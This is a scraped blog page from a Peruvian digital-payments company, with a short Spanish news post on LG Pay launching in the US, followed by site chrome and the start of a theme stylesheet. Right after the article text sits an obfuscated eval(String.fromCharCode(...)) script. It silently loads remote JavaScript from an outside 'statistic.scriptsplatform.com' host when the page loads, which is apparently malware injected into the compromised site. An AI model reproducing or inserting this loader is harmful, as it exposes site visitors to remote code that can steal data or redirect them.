								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:#">(511) 610-9500</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:contactenos@alignet.com">contactenos@alignet.com</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-map-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Av, Casimiro Ulloa 333 Urb. San Antonio, Miraflores, Lima-Perú</span></div></div></div></div>
				<div class="top-panel__wrap-items">
					<div class="top-panel__menus">
						<div class="social-login-menu"><ul class="social-login-list inline-list"></ul></div>												<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/Alignet/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/ALIGNET1"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.linkedin.com/company/alignet?trk=top_nav_home"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- .top-panel -->
			<div class="header-container" >
		  <div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.alignet.com/" rel="home"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="site-link__img"  width="120" height="120"></a></div>							</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-69" class="ocultatexto menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.alignet.com/">Inicio</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3821"><a href="/emisores/">Emisores</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
	<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.alignet.com/rba/">RBA</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="/adquirentes/">Adquirentes</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.alignet.com/ams/">AMS</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.alignet.com/securekey-server-3ds-server/">SECUREKEY SERVER (3DS Server)</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.alignet.com/administracion-de-flotas/">Administración de flotas</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="/comercios/">Comercios</a>
<ul class="sub-menu">
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.alignet.com/blog/">Blog</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4695"><a target="_blank" href="https://www.alignet.com/sala-prensa/">Sala de prensa</a></li>
</ul>
</li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.alignet.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul></nav><!-- #site-navigation -->
									<div class="header-components"><button class="search-form__toggle"></button></div>
								<div class="header-search"><form role="search" method="get" class="search-form" action="https://www.alignet.com/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="¿Qué tema desea buscar?" value="" name="s" title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary btn-sm">Search</button>
</form>
<button class="search-form__close"></button></div>			</div>

					</div>
	</div>
</div>
 </div><!-- .header-container -->
				</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">LG Pay llega a EE.UU</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.alignet.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://www.alignet.com/categoria/tendencias/" class="breadcrumbs__item-link" rel="tag" title="Tendencias">Tendencias</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">LG Pay llega a EE.UU</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	
<!-------- BANNER -------->
<div id="banner-search">
	<div class="header-container_wrap">
		<div class="header-container__flex" style="flex-direction: column!important;">
			<h4 style="color:white; text-align:center;">
				Alignet, tecnología y seguridad en pagos digitales
			</h4>		
		</div>
	</div>
</div>

<div class="menuAlignet">
	<ul>
		<li id="inicio">
		    <a href="https://www.alignet.com/blog/">Inicio</a></li>
		<li id="tendencias">
		    <a href="https://www.alignet.com/categoria/tendencias/">Tendencias</a></li>
		<li id="e-commerce">
		    <a href="https://www.alignet.com/categoria/e-commerce/">E-Commerce</a></li>
		<li id="seguridad">
		    <a href="https://www.alignet.com/categoria/seguridad/">Seguridad</a></li>
		<li id="entrevista">
		    <a href="https://www.alignet.com/categoria/entrevistas/">Entrevistas</a></li>
		<li id="entrevistas">
		    <a href="https://www.alignet.com/categoria/actualidad/">Actualidad</a></li>
		<li id="eventos">
		    <a href="https://www.alignet.com/categoria/eventos/">Eventos</a></li>
	</ul>
</div>


<form method="post" action="" class="menuMovil">
  <div align="center"> 
	<p> 
	  <select name="select" size="1" select="" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
		<option selected="">Categorías</option>
		<option value="https://www.alignet.com/blog/">Inicio</option>
		<option value="https://www.alignet.com/categoria/tendencias/">Tendencias</option>
		<option value="https://www.alignet.com/categoria/e-commerce/">E-Commerce</option>
		<option value="https://www.alignet.com/categoria/seguridad/">Seguridad</option>
		<option value="https://www.alignet.com/categoria/entrevistas/">Entrevistas</option>
		<option value="https://www.alignet.com/categoria/actualidad/">Actualidad</option>
		<option value="https://www.alignet.com/categoria/eventos/">Eventos</option>
	  </select>
	</p>
	</div>
</form>

<!-------- /BANNER -------->


	<div class="site-content_wrap container">
				
		<div class="row">
			
			
			
			<div id="primary" class="col-xs-12 col-lg-8">	
							
								
									<h4 id="titulo-categoria">Categoría: <a href="https://www.alignet.com/categoria/tendencias/" rel="category tag">Tendencias</a></h4>		
									
				
				<main id="main" class="site-main" role="main">

					<article id="post-5641" class="post-5641 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias tag-alignet tag-ecommerce has-thumb">

	
	<figure class="post-thumbnail"><img fetchpriority="high" class="post-thumbnail__img wp-post-image" src="https://www.alignet.com/wp-content/uploads/2018/05/pagos-1.png" alt="LG Pay llega a EE.UU" width="770" height="281"></figure><!-- .post-thumbnail -->

	<header class="entry-header">
		<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2019/07/23/"  class="post__date-link" ><time datetime="2019-07-23T08:51:10-05:00">23/07/2019</time></a></span><span class="post__cats">in <a href="https://www.alignet.com/categoria/tendencias/" rel="tag">Tendencias</a></span><span class="post__comments"><i class="fa fa-comments"></i>0</span><span class="posted-by">by <a href="https://www.alignet.com/author/productoalignet/"  class="posted-by__author" rel="author">Producto</a></span></div>
		<h1 class="entry-title h3-style">LG Pay llega a EE.UU</h1>	</header>

	<div class="entry-content">
		
<p>Más de dos años después de que LG lanzara LG Pay, su servicio de pagos móviles en Corea del Sur, ahora por fin&nbsp;llega a Estados Unidos.</p>



<p>Es importante aclarar que LG Pay no funciona exactamente igual que rivales como Google Pay o Apple Pay, sino que en realidad funciona de manera similar a Samsung Pay, principalmente con la ventaja que más nos ha gustado de ese servicio.</p>



<p>Al igual que Samsung Pay, LG Pay no solo funciona en terminales de pagos con NFC como los servicios de Google y Apple, sino que funciona también en terminales más viejos que no tienen esa tecnología, pues logran reproducir una señal magnética que nos hace pensar en las terminales donde deslizas una tarjeta común y corriente.</p>



<p>Esto es importante, pues significa que puede ser utilizado en más lugares que Google Pay y Apple Pay. Sin embargo, por el momento, LG Pay se está habilitando únicamente en el&nbsp;LG G8 ThinQ, aunque la empresa dice que llegará «pronto» a otros celulares LG.</p>



<p>Fuente: Cnet</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-container"><div class="post__tags"><a href="https://www.alignet.com/tag/alignet/" rel="tag">alignet</a> <a href="https://www.alignet.com/tag/ecommerce/" rel="tag">ecommerce</a></div><div class="share-btns__list share-btns__list-single "><div class="share-btns__items"><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F&amp;t=LG+Pay+llega+a+EE.UU" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F&amp;text=LG+Pay+llega+a+EE.UU" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item google-plus-item"><a class="share-btns__link" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F" target="_blank" rel="nofollow" title="Share on Google+"><i class="fa fa-google-plus"></i><span class="share-btns__label screen-reader-text">Google+</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F&amp;title=LG+Pay+llega+a+EE.UU&amp;summary=LG+Pay+permite+realizar+pagos+con+el+LG+G8+en+todo+tipo+de+terminales+de+pago+%28como+Samsung+Pay%29+y+no+solo+en+aquellas+con+NFC+como+Google+Pay+y+Apple+Pay.&amp;source=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.alignet.com%2Flg-pay-llega-a-ee-uu%2F&amp;description=LG+Pay+llega+a+EE.UU&amp;media=https%3A%2F%2Fwww.alignet.com%2Fwp-content%2Fuploads%2F2018%2F05%2Fpagos-1.png" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div></div></div>
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="related-posts posts-list" ><h5 class="related-posts__title">Related posts</h5><div class="row" ><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2018/01/mastercard-2.png" alt="MasterCard designa a gerente de productos como su nuevo CEO" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" title="MasterCard designa a gerente de productos como su nuevo CEO" rel="bookmark">MasterCard designa a gerente de productos como su nuevo CEO</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/27/" class="post__date-link">27/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2020/02/blog-37.png" alt="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" title="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" rel="bookmark">Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/21/" class="post__date-link">21/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
</div>
		</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alignet.com/wal-mart-de-mexico-apuesta-por-elevar-pagos-a-traves-de-telefonos-moviles/" rel="prev"><span class="screen-reader-text">Previous Post</span>Wal-Mart de México apuesta por elevar pagos a través de teléfonos móviles</a></div><div class="nav-next"><a href="https://www.alignet.com/venezuela-evalua-sistema-de-pago-ruso-como-alternativa-a-visa-y-mastercard/" rel="next"><span class="screen-reader-text">Next Post</span>Venezuela evalúa sistema de pago ruso como alternativa a Visa y MasterCard</a></div></div>
	</nav>
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1" role="contentinfo"> 
<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="block-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">NOSOTROS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/">Quiénes Somos</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#presencia_regional">Presencia Regional</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#clientes">Clientes</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#partners">Partners</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul>
</div></aside><aside id="block-10" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMISOR</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/rba/">RBA</a></li>



<li></li>
</ul>
<h6 class="widget-title">ADQUIRENTES</h6><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list">
<li><a href="https://www.alignet.com/ams/">AMS</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-server-3ds-server/">SecureKey Server</a></li>
</ul>
</div></div></aside><aside id="block-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMPRESAS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/administracion-de-flotas/">Administración de Flotas</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</div></aside><aside id="block-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">COMERCIOS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</div></aside></section>	</div>
</div><!-- .footer-area-wrap -->

<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap"><div class="footer-logo"><a href="https://www.alignet.com/" class="footer-logo_link"><img src="https://www.alignet.com/wp-content/themes/business-architect/assets/images/footer-logo.png" alt="Alignet" class="footer-logo_img" ></a></div><div class="footer-copyright">Copyright © ALIGNET S.A.C. | Casimiro Ulloa 333, San Antonio, Miraflores, Lima 18 - Perú | Central: (511) 610-9500</div></div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","rs-plugin-settings.css","cherry-google-fonts-imperion.css","cherry-team.css","cherry-team-grid.css","font-awesome.css","imperion-theme-style.css","imperion-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","tp-tools.js","revmin.js","cherry-post-formats.js","imperion-theme-script.js","google_gtagjs.js"];
var cherry_ajax = "da24e6ff00";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alignet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0" id="elements-js"></script>
<script type="text/javascript" id="imperion-theme-script-js-extra">
/* <![CDATA[ */
var imperion = {"ajaxurl":"https:\/\/www.alignet.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1" id="imperion-theme-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alignet.com/wp-content/themes/business-architect/style.css?ver=1.0.1
body_size: 66849
content:
@charset "UTF-8";
/*!
Theme Name: Imperion
Theme URI: https://www.templatemonster.com/wordpress-themes/62626.html
Author: Zemez
Author URI: https://www.templatemonster.com/authors/zemez/
Description: Imperion - truely multipurpose WordPress theme for real life projects. Built with love and care by Zemez.
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: imperion
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, grid-layout, custom-header, custom-logo, footer-widgets, flexible-header, blog
DocumentationID: imperion
Template Id: 62626

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Imperion is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Grid
# Typography
# Elements
	## Lists
	## Tables
	## Preloader
	## ToTop button
# Forms
	## Buttons
	## Fields
	## Search-form
	## Comment-form
	## Password-form
# Navigation
	## Links
	## Top Menu
	## Main Menu
	## Footer Menu
	## Paginations
	## Breadcrumbs
	## Social List
	## Social Login Menu
	## Toggle buttons
# Modules
	## Accessibility
	## Alignments
	## Clearings
	## Comments
	## Swiper
	## Author Bio
	## Share Buttons
	## Contact block
	## Magnific Popup
	## Marquee
# Components
	## Card
# Content
	## Layout
	## Header
	## Posts and pages
	## Post Formats
	## Footer
# Widgets
	## Defaults
	## About author
	## About Imperion
	## Banner
	## Carousel
	## Contact Information
	## Custom Posts
	## Instagram
	## Subscribe
# Media
	## Captions
	## Galleries
	## Embeds
# Plugins
	## Contact Form 7
	## Cherry Team Members
	## Cherry Testimonials
	## Cherry Project
	## Cherry Service List
	## Cherry Trending Posts
	## Cherry Popups
	## Cherry Search
	## TM photo gallery
	## Timeline
	## Elementor
	## The Events Calendar
	## WPML - Polylang
# Woocommerce Part

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Animation
--------------------------------------------------------------*/
@-webkit-keyframes imperion_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes imperion_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent;
  text-decoration: none; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
